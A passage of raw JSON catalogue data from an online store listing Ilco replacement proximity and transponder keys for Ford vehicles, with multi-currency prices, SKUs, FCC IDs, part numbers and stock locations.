price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1431,"price_max_lkr":21200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":185,"price_min_nio":2513,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":16400,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":9900,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":461,"compare_at_price_min_kgs":null,"price_max_gbp":52,"price_max_mnt":244000,"price_max_awg":123,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":250,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":551,"compare_at_price_min_aud":null,"price_max_bzd":138,"percent_sale_min_huf":0,"price_min_rsd":7000,"compare_at_price_max_kmf":null,"price_min_cve":6600,"price_min_uyu":2688,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":8900,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1446000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":69,"price_max_kmf":29100,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":2138,"body_html":" The Ford 5 Button Prox 5B11 by Ilco is a high-quality replacement key designed for seamless compatibility with Ford vehicles. Featuring five buttons, this proximity key offers convenient remote access and enhanced security. Engineered by Ilco, it ensures reliable performance and durability, making it an expert choice for automotive locksmith professionals and vehicle owners seeking a trusted key solution. ","price_min_usd":67.58,"price_max_cve":6600,"price_max_uyu":2688,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":8900,"compare_at_price_min_kmf":null,"price_min_etb":10687,"compare_at_price_max_nzd":null,"price_min_lak":1488000,"price_min_bnd":89,"percent_sale_min_dop":0,"price_min_vuv":8400,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":824000,"rio_ratings":[],"price_min_all":5700,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":485,"price_max_mkd":3700,"price_min_php":4100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":9000,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":6000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":301,"price_min_crc":33600,"price_min_ngn":103400,"price_min_pkr":19300,"price_min_ang":124,"compare_at_price_min_bzd":null,"price_max_aud":104,"compare_at_price_min_mop":null,"price_max_tzs":169000,"percent_sale_min_php":0,"price_max_idr":1144000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":275000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":971,"compare_at_price_max_inr":null,"price_min_gyd":14400,"compare_at_price_min_yer":null,"price_min_bob":476,"price_min_mdl":1173,"price_min_amd":26200,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":6140000,"price_max_rwf":99900,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":251000,"compare_at_price_min_mnt":null,"price_min_eur":59.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":67.58,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":258,"price_min_wst":191,"percent_sale_min_ils":0,"price_min_pen":231,"compare_at_price_max_chf":null,"price_max_krw":101000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":6200,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1061,"compare_at_price_min_lak":null,"price_min_kzt":35400,"compare_at_price_min_bnd":null,"price_max_sbd":555,"compare_at_price_min_vuv":null,"price_max_jpy":10800,"price_min_afn":4600,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":22700,"price_max_mwk":119000,"price_max_egp":3262,"compare_at_price_max_aed":null,"price_max_bam":116,"price_min_bif":203000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":119,"price_min_dop":4500,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":157,"compare_at_price_max_xof":null,"price_min_mad":635,"compare_at_price_max_fkp":null,"price_min_pgk":292,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1805,"percent_sale_min_inr":0,"price_max_ugx":244000,"price_max_cdf":157000,"price_min_top":165,"price_max_bbd":137,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":526,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":4987,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"164-R8320, 5943669,\nML1T-15K601-BA","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"M3N-A3C054340","key":"fcc_id"}],"price_min_sll":1564000,"price_max_myr":283,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":38700,"percent_sale_min_fjd":0,"price_max_fkp":52,"percent_sale_min_nzd":0,"price_max_azn":117,"percent_sale_min_myr":0,"price_min_sgd":89,"price_max_uah":2898,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":12200,"compare_at_price_min_uyu":null,"price_min_chf":56,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":468000,"price_min_thb":2184,"price_min_xpf":7100,"price_min_bdt":8400,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":11000,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":8800,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":441,"price_min_bgn":116,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":222,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1809000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":95,"price_min_kyd":58,"percent_sale_min_sgd":0,"price_max_hkd":534,"percent_sale_min_chf":0,"price_min_shp":52,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":630,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":252,"price_max_mur":3166},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":71,"price_min_egp":1988,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":22100,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":75,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":96,"price_max_afn":2800,"percent_sale_min_bwp":0,"price_min_sar":158,"percent_sale_min_czk":0,"price_min_mvr":652,"price_max_bif":125000,"compare_at_price_max_gyd":null,"price_min_inr":3800,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":62000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Ford","New item needs location"],"price_max_huf":14000,"price_min_jpy":6600,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":345,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":41.48,"percent_sale_min_xcd":0,"price_min_mwk":73100,"price_max_wst":118,"price_min_myr":174,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":32,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":23800,"price_max_pen":142,"template_suffix":null,"updated_at":"2025-11-15T21:21:52Z","price_max_gtq":323,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":398,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":365000,"price_min_qar":154,"price_min_bbd":84,"price_min_cdf":93000,"price_min_ugx":151000,"price_min_hnl":1108,"compare_at_price_min_sek":null,"price_max_sll":960000,"compare_at_price_min_gnf":null,"barcodes":["36448552399"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":2700,"percent_sale_min_mop":0,"price_max_mad":389,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":3054,"compare_at_price_min_bdt":null,"price_max_gnf":365000,"percent_sale_min_kmf":0,"price_max_sek":398,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":154,"price_max_thb":1366,"price_max_xpf":4400,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":5200,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":5400,"price_max_sgd":55,"compare_at_price_max_twd":null,"price_min_pyg":297000,"price_min_jmd":6800,"compare_at_price_min_sll":null,"price_min_cad":60,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":1923,"price_max_djf":7500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Ford 3 Button Prox 3B7–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":34,"compare_at_price_max_crc":null,"price_max_vnd":1110000,"price_max_kyd":36,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":155,"compare_at_price_min":null,"price_max_tjs":389,"price_min_ils":137,"price_max_shp":33,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":271,"price_max_bgn":71,"price_min_hkd":328,"price_max_pkr":11900,"percent_sale_min_amd":0,"price_max_ngn":62900,"price_max_crc":21200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":185,"percent_sale_min_gyd":0,"price_min_bzd":85,"price_min_mop":338,"variants":[{"price_myr":"174.0","inventory_quantities":{},"inventory_management":"shopify","price_fkp":"32.0","price_xof":"23800.0","price_mad":"389.0","price_uyu":"1675.0","price_cve":"4100.0","price_pgk":"178.0","price_azn":"72.0","price_top":"102.0","price":"41.48","price_gmd":"3054.0","id":42603599200345,"price_twd":"1295.0","sku":"ILC-PRX-FORD-3B7","price_rsd":"4300.0","price_kmf":"17900.0","price_dop":"2700.0","price_cny":"299.0","price_thb":"1366.0","price_uzs":"507000.0","price_xpf":"4400.0","price_bdt":"5200.0","price_kes":"5500.0","price_sek":"398.0","weight_unit":"kg","price_uah":"1769.0","price_gnf":"365000.0","price_qar":"154.0","price_bzd":"85.0","price_bam":"71.0","price_egp":"1988.0","price_mop":"338.0","price_nio":"1542.0","price_huf":"14000.0","price_bif":"125000.0","price_mwk":"73100.0","price_hnl":"1108.0","price_ugx":"151000.0","original_merged_options":["title:Default Title"],"price_bsd":"43.0","price_sll":"960000.0","price_nzd":"75.0","price_wst":"118.0","price_pen":"142.0","price_fjd":"96.0","price_std":"888000.0","price_bbd":"84.0","price_gtq":"323.0","price_cdf":"93000.0","merged_options":["title:Default Title"],"price_cad":"60.0","price_bgn":"71.0","price_mur":"1923.0","price_mmk":"154000.0","available":false,"price_ron":"185.0","price_lkr":"12900.0","price_crc":"21200.0","price_czk":"877.0","price_ngn":"62900.0","price_kyd":"36.0","price_idr":"704000.0","price_amd":"16100.0","price_lbp":"3769000.0","price_bwp":"600.0","price_shp":"33.0","price_tjs":"389.0","price_aed":"155.0","price_hkd":"328.0","price_rwf":"61200.0","price_eur":"36.95","barcode":"36448552399","price_dkk":"271.0","inventory_quantity":0,"price_yer":"10100.0","image":null,"compare_at_price":null,"price_afn":"2800.0","price_mvr":"652.0","price_inr":"3800.0","weight":0.03,"price_krw":"62000.0","price_npr":"6000.0","price_awg":"76.0","price_pln":"154.0","price_jpy":"6600.0","price_mnt":"151000.0","price_gbp":"32.0","price_sbd":"345.0","price_pkr":"11900.0","price_xcd":"114.0","price_ang":"76.0","available_locations":[],"price_sar":"158.0","price_ttd":"284.0","price_kzt":"22100.0","price_mkd":"2300.0","price_usd":"41.48","price_dzd":"5500.0","price_sgd":"55.0","title":"Default Title","price_etb":"6587.0","price_php":"2500.0","price_pyg":"297000.0","price_isk":"5400.0","price_jmd":"6800.0","price_vnd":"1110000.0","price_tzs":"103000.0","price_aud":"65.0","price_ils":"137.0","price_gyd":"8900.0","inventory_policy":"deny","price_bob":"293.0","price_khr":"169000.0","price_mdl":"706.0","price_lak":"914000.0","price_kgs":"3700.0","price_vuv":"5200.0","price_bnd":"55.0","locations":["all:12036 N Tracey Rd","outstock:12036 N Tracey Rd"],"price_djf":"7500.0","price_all":"3600.0","price_chf":"34.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-ford-3-button-prox-3b7-by-ilco-1191646939.jpg?v=1757189311","width":640,"alt":"Ford 3 Button Prox 3B7–By Ilco Automotive Key Ilco","id":26707781091417,"position":1,"height":640}],"compare_at_price_max_dzd":null,"price_max_ang":76,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":284,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011552587865,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":10100,"percent_sale_min_crc":0,"price_max_pln":154,"percent_sale_min_ttd":0,"handle":"ford-3-button-prox-3b7-by-ilco","compare_at_price_max_aud":null,"price_min_npr":6000,"compare_at_price_max_tzs":null,"price_min_awg":76,"price_min_mnt":151000,"price_min_gbp":32,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":17900,"price_max_nio":1542,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:37Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":72,"price_max_std":888000,"percent_sale_min_pln":0,"price_min_uah":1769,"compare_at_price_min_azn":null,"price_max_bsd":43,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":4300,"price_max_twd":1295,"percent_sale_min_nio":0,"price_min_mkd":2300,"price_max_top":102,"price_max_pgk":178,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":5500,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":3700,"compare_at_price_min_fkp":null,"price_max_cny":299,"compare_at_price_min_xof":null,"price_max_php":2500,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":507000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":41.48,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":55,"compare_at_price_min_sbd":null,"price_max_vuv":5200,"price_max_lak":914000,"price_max_etb":6587,"price_min_mmk":154000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":12900,"price_min_czk":877,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":3600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":114,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":16100,"price_max_bob":293,"price_max_mdl":706,"compare_at_price_max_yer":null,"price_max_gyd":8900,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":103000,"percent_sale_min_dzd":0,"price_min_aud":65,"price_max_lbp":3769000,"compare_at_price_min_sar":null,"price_min_khr":169000,"price_min_idr":704000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":36.95,"compare_at_price_max_mnt":null,"price_min_bwp":600,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":61200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":877,"price_max_lkr":12900,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":114,"price_min_nio":1542,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":10100,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":6000,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":284,"compare_at_price_min_kgs":null,"price_max_gbp":32,"price_max_mnt":151000,"price_max_awg":76,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":154,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":338,"compare_at_price_min_aud":null,"price_max_bzd":85,"percent_sale_min_huf":0,"price_min_rsd":4300,"compare_at_price_max_kmf":null,"price_min_cve":4100,"price_min_uyu":1675,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":5500,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":888000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":43,"price_max_kmf":17900,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":1295,"body_html":" The Ford 3 Button Prox 3B7 by Ilco is a reliable replacement remote designed for seamless integration with compatible Ford vehicles. Featuring three distinct buttons, it offers convenient remote control of locking, unlocking, and trunk release functions. Crafted by Ilco, a trusted name in key and remote solutions, this proximity key ensures secure, efficient vehicle access with professional-grade quality. Ideal for automotive locksmiths and Ford owners seeking precise, dependable remote functionality. ","price_min_usd":41.48,"price_max_cve":4100,"price_max_uyu":1675,"available":false,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":5500,"compare_at_price_min_kmf":null,"price_min_etb":6587,"compare_at_price_max_nzd":null,"price_min_lak":914000,"price_min_bnd":55,"percent_sale_min_dop":0,"price_min_vuv":5200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":507000,"rio_ratings":[],"price_min_all":3600,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":299,"price_max_mkd":2300,"price_min_php":2500,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":5500,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":3700,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":185,"price_min_crc":21200,"price_min_ngn":62900,"price_min_pkr":11900,"price_min_ang":76,"compare_at_price_min_bzd":null,"price_max_aud":65,"compare_at_price_min_mop":null,"price_max_tzs":103000,"percent_sale_min_php":0,"price_max_idr":704000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":169000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":600,"compare_at_price_max_inr":null,"price_min_gyd":8900,"compare_at_price_min_yer":null,"price_min_bob":293,"price_min_mdl":706,"price_min_amd":16100,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":3769000,"price_max_rwf":61200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":154000,"compare_at_price_min_mnt":null,"price_min_eur":36.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":41.48,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":158,"price_min_wst":118,"percent_sale_min_ils":0,"price_min_pen":142,"compare_at_price_max_chf":null,"price_max_krw":62000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":3800,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":652,"compare_at_price_min_lak":null,"price_min_kzt":22100,"compare_at_price_min_bnd":null,"price_max_sbd":345,"compare_at_price_min_vuv":null,"price_max_jpy":6600,"price_min_afn":2800,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":14000,"price_max_mwk":73100,"price_max_egp":1988,"compare_at_price_max_aed":null,"price_max_bam":71,"price_min_bif":125000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":75,"price_min_dop":2700,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":96,"compare_at_price_max_xof":null,"price_min_mad":389,"compare_at_price_max_fkp":null,"price_min_pgk":178,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1108,"percent_sale_min_inr":0,"price_max_ugx":151000,"price_max_cdf":93000,"price_min_top":102,"price_max_bbd":84,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":323,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":3054,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"164-R8147, 5929029,\nF1ET-15K601-AC, F1ET-\n15K601-AD","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"KR5876268","key":"fcc_id"}],"price_min_sll":960000,"price_max_myr":174,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":23800,"percent_sale_min_fjd":0,"price_max_fkp":32,"percent_sale_min_nzd":0,"price_max_azn":72,"percent_sale_min_myr":0,"price_min_sgd":55,"price_max_uah":1769,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":7500,"compare_at_price_min_uyu":null,"price_min_chf":34,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":297000,"price_min_thb":1366,"price_min_xpf":4400,"price_min_bdt":5200,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":6800,"compare_at_price_max_sll":null,"available_locations":[],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":5400,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":271,"price_min_bgn":71,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":137,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1110000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":60,"price_min_kyd":36,"percent_sale_min_sgd":0,"price_max_hkd":328,"percent_sale_min_chf":0,"price_min_shp":33,"locations":["all:12036 N Tracey Rd","outstock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":389,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":155,"price_max_mur":1923},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":7,"price_min_egp":192,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":2200,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":8,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":10,"price_max_afn":300,"percent_sale_min_bwp":0,"price_min_sar":16,"percent_sale_min_czk":0,"price_min_mvr":63,"price_max_bif":12000,"compare_at_price_max_gyd":null,"price_min_inr":400,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":6000,"tags":["key_type:Transponder Key","car_keys_remotes","keyblanks","lockpicks.com","make_Ford","make_Mazda","make_Mercury","Needsimageupload","spinimages=24"],"price_max_huf":1400,"price_min_jpy":700,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":34,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":3.99,"percent_sale_min_xcd":0,"price_min_mwk":7100,"price_max_wst":12,"price_min_myr":17,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":4,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":2300,"price_max_pen":14,"template_suffix":null,"updated_at":"2025-11-11T20:56:13Z","price_max_gtq":32,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":39,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":36000,"price_min_qar":15,"price_min_bbd":9,"price_min_cdf":9000,"price_min_ugx":15000,"price_min_hnl":107,"compare_at_price_min_sek":null,"price_max_sll":93000,"compare_at_price_min_gnf":null,"barcodes":["KEE-H72PT"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":300,"percent_sale_min_mop":0,"price_max_mad":38,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":291,"compare_at_price_min_bdt":null,"price_max_gnf":36000,"percent_sale_min_kmf":0,"price_max_sek":39,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":15,"price_max_thb":132,"price_max_xpf":500,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sal